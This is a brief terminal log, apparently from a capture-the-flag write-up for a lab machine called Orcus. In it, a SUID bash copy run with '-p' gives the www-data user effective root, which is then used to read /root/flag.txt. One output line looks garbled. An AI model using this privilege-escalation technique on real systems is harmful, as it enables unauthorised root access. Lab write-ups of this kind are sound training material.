 www-data@Orcus:/tmp$ ./shell -p
./shell -p
shell-4.3# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
shell-4.3# cd /root
cd /root
items: 1, s
shell-4.3# ls
ls
flag.txt
shell-4.3# cat flag.txt
cat flag.txt
807307b49314f822985d0410de7d8bfe
shell-4.3#